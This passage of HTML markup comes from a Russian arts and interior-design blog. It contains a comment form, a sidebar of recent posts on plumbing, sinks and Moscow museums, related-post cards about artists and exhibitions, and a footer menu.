itemprop="url image" src="[data-uri]" alt="" data-src="https://kayrosblog.ru/wp-content/uploads/2015/03/Kayrosblog_logo_small.png.webp" decoding="async" class="lazyload" data-eio-rwidth="200" data-eio-rheight="88"><noscript><img itemprop="url image" src="https://kayrosblog.ru/wp-content/uploads/2015/03/Kayrosblog_logo_small.png.webp" alt="" data-eio="l"></noscript></div><meta itemprop="name" content=""><meta itemprop="telephone" content=""><meta itemprop="address" content="https://kayrosblog.ru"></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/post94890192#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://kayrosblog.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p><p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p><p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p><div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_3918055346" class="gglcptch_recaptcha"></div>
<noscript><div style="width: 302px;"><div style="width: 302px; height: 422px; position: relative;"><div style="width: 302px; height: 422px; position: absolute;">
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/recaptcha/api/fallback?k=6Le38ggUAAAAAC-sH_RTyqgxTLkfV0ASxRNXfOJL" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe></div></div><div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></div></div>
</noscript></div><p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <noindex><a href="https://kayrosblog.ru/cookies-policy" target="_blank" rel="nofollow">политику конфиденциальности</a></noindex>.</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='9321' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f0f367e6b1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="36"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новое на сайте:</div><div class="widget-articles"><article class="post-card post-card--small"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/estetika-vannoj-komnaty-montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-v-interere">
<img width="100" height="100" src="[data-uri]" class="attachment-reboot_square size-reboot_square wp-post-image lazyload" alt="монтаж подвесной сантехники и скрытых инсталляций" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-100x100.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-400x400.webp 400w, https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij.webp 1280w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="монтаж подвесной сантехники и скрытых инсталляций" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-400x400.webp 400w, https://kayrosblog.ru/wp-content/uploads/2026/01/montazh-podvesnoj-santehniki-i-skrytyh-installyatsij.webp 1280w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript>            </a></div><div class="post-card__body">
<span class="post-card__category">Оформление интерьера</span><div class="post-card__title"><a href="https://kayrosblog.ru/estetika-vannoj-komnaty-montazh-podvesnoj-santehniki-i-skrytyh-installyatsij-v-interere">Эстетика ванной комнаты: монтаж подвесной сантехники и скрытых инсталляций в интерьере</a></div><div class="post-card__meta">
<span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--small"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/prochistka-i-otkachka-kanalizatsii-v-chastnom-dome">
<img width="100" height="100" src="[data-uri]" class="attachment-reboot_square size-reboot_square wp-post-image lazyload" alt="Прочистка и откачка канализации в частном доме" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome-100x100.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome-400x400.webp 400w, https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome.webp 1280w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Прочистка и откачка канализации в частном доме" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome-400x400.webp 400w, https://kayrosblog.ru/wp-content/uploads/2026/01/Prochistka-i-otkachka-kanalizatsii-v-chastnom-dome.webp 1280w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript>            </a></div><div class="post-card__body">
<span class="post-card__category">Строительство</span><div class="post-card__title"><a href="https://kayrosblog.ru/prochistka-i-otkachka-kanalizatsii-v-chastnom-dome">Прочистка и откачка канализации в частном доме</a></div><div class="post-card__meta">
<span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--small"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-v-sovremennom-interere-kvartiry-i-zagorodnogo-doma">
<img width="100" height="100" src="[data-uri]" class="attachment-reboot_square size-reboot_square wp-post-image lazyload" alt="Креативные идеи использования полиэтиленовых пакетов" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-100x100.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-1536x1536.webp 1536w, https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-400x400.webp 400w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Креативные идеи использования полиэтиленовых пакетов" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-1536x1536.webp 1536w, https://kayrosblog.ru/wp-content/uploads/2025/12/Kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-400x400.webp 400w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript>            </a></div><div class="post-card__body">
<span class="post-card__category">Бизнес</span><div class="post-card__title"><a href="https://kayrosblog.ru/kreativnye-idei-ispolzovaniya-polietilenovyh-paketov-v-sovremennom-interere-kvartiry-i-zagorodnogo-doma">Креативные идеи использования полиэтиленовых пакетов в современном интерьере квартиры и загородного дома</a></div><div class="post-card__meta">
<span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--small"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/muzei-moskvy-kotorye-nelzya-propustit-polnoe-rukovodstvo-po-luchshim-ekspozitsiyam-i-unikalnym-eksponatam">
<img width="100" height="100" src="[data-uri]" class="attachment-reboot_square size-reboot_square wp-post-image lazyload" alt="Музеи Москвы, которые нельзя пропустить" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-100x100.jpg.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-100x100.jpg.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-768x768.jpg.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-400x400.jpg.webp 400w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit.jpg.webp 1280w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-100x100.jpg.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Музеи Москвы, которые нельзя пропустить" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-100x100.jpg.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-768x768.jpg.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit-400x400.jpg.webp 400w, https://kayrosblog.ru/wp-content/uploads/2025/11/Muzei-Moskvy-kotorye-nelzya-propustit.jpg.webp 1280w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript>            </a></div><div class="post-card__body">
<span class="post-card__category">Фотопутешествия</span><div class="post-card__title"><a href="https://kayrosblog.ru/muzei-moskvy-kotorye-nelzya-propustit-polnoe-rukovodstvo-po-luchshim-ekspozitsiyam-i-unikalnym-eksponatam">Музеи Москвы, которые нельзя пропустить: полное руководство по лучшим экспозициям и уникальным экспонатам</a></div><div class="post-card__meta">
<span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--small"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/kak-vybrat-rakovinu-dlya-vannoj-sovety-po-podboru-razmerov-i-materialov">
<img width="100" height="100" src="[data-uri]" class="attachment-reboot_square size-reboot_square wp-post-image lazyload" alt="Как выбрать раковину для ванной" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-100x100.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-1536x1536.webp 1536w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-400x400.webp 400w" data-sizes="auto" data-eio-rwidth="100" data-eio-rheight="100" /><noscript><img width="100" height="100" src="https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="Как выбрать раковину для ванной" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-100x100.webp 100w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-768x768.webp 768w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-1536x1536.webp 1536w, https://kayrosblog.ru/wp-content/uploads/2025/10/Kak-vybrat-rakovinu-dlya-vannoj-400x400.webp 400w" sizes="(max-width: 100px) 100vw, 100px" data-eio="l" /></noscript>            </a></div><div class="post-card__body">
<span class="post-card__category">Оформление интерьера</span><div class="post-card__title"><a href="https://kayrosblog.ru/kak-vybrat-rakovinu-dlya-vannoj-sovety-po-podboru-razmerov-i-materialov">Как выбрать раковину для ванной: советы по подбору размеров и материалов</a></div><div class="post-card__meta">
<span class="post-card__comments">0</span></div></div></article></div></div></div></aside><div class="related-posts fixed"><div class="related-posts__header">Похожие статьи:</div><div class="post-cards post-cards--vertical"><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/endryu-gonsales-hudozhnik">
<img width="335" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Эндрю Гонсалес (Andrew Gonzalez) и его мистические картины" decoding="async" data-src="https://kayrosblog.ru/wp-content/uploads/2009/11/Endryu-Gonsales-Andrew-Gonzalez-i-ego-misticheskie-kartiny-335x220.jpg.webp" data-eio-rwidth="335" data-eio-rheight="220" /><noscript><img width="335" height="220" src="https://kayrosblog.ru/wp-content/uploads/2009/11/Endryu-Gonsales-Andrew-Gonzalez-i-ego-misticheskie-kartiny-335x220.jpg.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Эндрю Гонсалес (Andrew Gonzalez) и его мистические картины" decoding="async" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/endryu-gonsales-hudozhnik">Эндрю Гонсалес (Andrew Gonzalez) и его мистические картины</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:1ПоделилсяA.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">45</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/post111094084">
<img width="335" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Хантер Томпсон и Ян Веннер - иконы свободной журналистики" decoding="async" data-src="https://kayrosblog.ru/wp-content/uploads/2009/09/Hanter-Tompson-i-YAn-Venner-ikony-svobodnoj-zhurnalistiki-335x220.jpg.webp" data-eio-rwidth="335" data-eio-rheight="220" /><noscript><img width="335" height="220" src="https://kayrosblog.ru/wp-content/uploads/2009/09/Hanter-Tompson-i-YAn-Venner-ikony-svobodnoj-zhurnalistiki-335x220.jpg.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Хантер Томпсон и Ян Веннер - иконы свободной журналистики" decoding="async" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/post111094084">Хантер Томпсон и Ян Веннер &#8212; иконы свободной журналистики</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:2ПоделилисьХантер</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">68</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/post107414177">
<img width="335" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Художник-импрессионист Jean-Marc Janiaczyk" decoding="async" data-src="https://kayrosblog.ru/wp-content/uploads/2009/07/Hudozhnik-impressionist-Jean-Marc-Janiaczyk-335x220.jpg" data-eio-rwidth="335" data-eio-rheight="220" /><noscript><img width="335" height="220" src="https://kayrosblog.ru/wp-content/uploads/2009/07/Hudozhnik-impressionist-Jean-Marc-Janiaczyk-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Художник-импрессионист Jean-Marc Janiaczyk" decoding="async" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/post107414177">Художник-импрессионист Jean-Marc Janiaczyk</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:42Поделились</div><div class="post-card__meta"><span class="post-card__comments">2</span><span class="post-card__views">287</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/izvestnyj-metsenat-nikolaj-buhantsov">
<img width="220" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Известный меценат Николай Буханцов" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov.jpg" data-srcset="https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov.jpg 1024w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-768x768.jpg 768w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-640x640.jpg 640w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="1024" /><noscript><img width="220" height="220" src="https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Известный меценат Николай Буханцов" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov.jpg 1024w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-768x768.jpg 768w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2019/02/Izvestnyj-metsenat-Nikolaj-Buhantsov-640x640.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/izvestnyj-metsenat-nikolaj-buhantsov">Известный меценат Николай Буханцов</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:1Поделился</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">0</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/post113188369">
<img width="220" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Необычные подстаканники... или эстетика питья" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya.jpg" data-srcset="https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya.jpg 1024w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-768x768.jpg 768w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-640x640.jpg 640w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="1024" /><noscript><img width="220" height="220" src="https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Необычные подстаканники... или эстетика питья" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya.jpg 1024w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-768x768.jpg 768w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2009/10/Neobychnye-podstakanniki...-ili-estetika-pitya-640x640.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/post113188369">Необычные подстаканники&#8230; или эстетика питья</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:2Поделились</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">59</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/modnye-kartiny-akvarelyu-ot-kareem-iliya">
<img width="335" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Модные картины акварелью от Kareem Iliya" decoding="async" data-src="https://kayrosblog.ru/wp-content/uploads/2012/08/Modny-e-kartiny-akvarel-yu-ot-Kareem-Iliya-74-335x220.jpg.webp" data-eio-rwidth="335" data-eio-rheight="220" /><noscript><img width="335" height="220" src="https://kayrosblog.ru/wp-content/uploads/2012/08/Modny-e-kartiny-akvarel-yu-ot-Kareem-Iliya-74-335x220.jpg.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Модные картины акварелью от Kareem Iliya" decoding="async" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/modnye-kartiny-akvarelyu-ot-kareem-iliya">Модные картины акварелью от Kareem Iliya</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:68Поделились</div><div class="post-card__meta"><span class="post-card__comments">3</span><span class="post-card__views">470</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/podzemnyj-mir-v-pustynnyx-skalax-nyu-mexiko">
<img width="220" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Подземный мир в пустынных скалах Нью-Мехико" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko.jpg" data-srcset="https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko.jpg 800w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-640x640.jpg 640w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img width="220" height="220" src="https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Подземный мир в пустынных скалах Нью-Мехико" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko.jpg 800w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-110x110.jpg 110w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-310x310.jpg 310w, https://kayrosblog.ru/wp-content/uploads/2015/10/Podzemnyj-mir-v-pustynnyh-skalah-Nyu-Mehiko-640x640.jpg 640w" sizes="(max-width: 220px) 100vw, 220px" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/podzemnyj-mir-v-pustynnyx-skalax-nyu-mexiko">Подземный мир в пустынных скалах Нью-Мехико</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:20Поделились</div><div class="post-card__meta"><span class="post-card__comments">2</span><span class="post-card__views">0</span></div></div></div><div class="post-card post-card--vertical w-animate"><div class="post-card__thumbnail">
<a href="https://kayrosblog.ru/vystavka-skulptur-marii-burganovoj-v-rax-28-04-17-05-15">
<img width="335" height="220" src="[data-uri]" class="attachment-reboot_small size-reboot_small wp-post-image lazyload" alt="Выставка скульптур Марии Бургановой в РАХ" decoding="async"   data-src="https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-335x220.jpg.webp" data-srcset="https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-335x220.jpg.webp 335w, https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-800x525.jpg.webp 800w" data-sizes="auto" data-eio-rwidth="335" data-eio-rheight="220" /><noscript><img width="335" height="220" src="https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-335x220.jpg.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Выставка скульптур Марии Бургановой в РАХ" decoding="async" srcset="https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-335x220.jpg.webp 335w, https://kayrosblog.ru/wp-content/uploads/2015/05/Vystavka-skulptur-Marii-Burganovoj-v-RAH-800x525.jpg.webp 800w" sizes="(max-width: 335px) 100vw, 335px" data-eio="l" /></noscript>            </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://kayrosblog.ru/vystavka-skulptur-marii-burganovoj-v-rax-28-04-17-05-15">Выставка скульптур Марии Бургановой в РАХ (28.04-17.05.15)</a></div><div class="post-card__description">Поделитья с друзьями в социальных сетях:3Поделились</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">0</span></div></div></div></div></div></div></div><div class="advertising-after-site "></div><div class="site-footer-container"><div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner full"><div class="menu-top-menu-container"><ul id="footer_menu" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28604"><a href="https://kayrosblog.ru/">Главная</a></li><li id="menu-item-23684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23684"><a href="https://kayrosblog.ru/category/interior-and-archtitecture">Интерьер и архитектура</a></li><li id="menu-item-23681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23681"><a href="https://kayrosblog.ru/category/design">Дизайн</a></li><li id="menu-item-23690" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23690"><a href="https://kayrosblog.ru/category/isskusstvo">Искусство</a></li><li id="menu-item-23697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23697"><a href="https://kayrosblog.ru/category/photo-2">Фотографии</a></li><li id="menu-item-23705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23705"><a href="https://kayrosblog.ru/category/hobby">Хобби</a></li></ul></div></div></div><footer id="colophon" class="site-footer site-footer--style-gray full"><div class="site-footer-inner full"><div class="footer-widgets 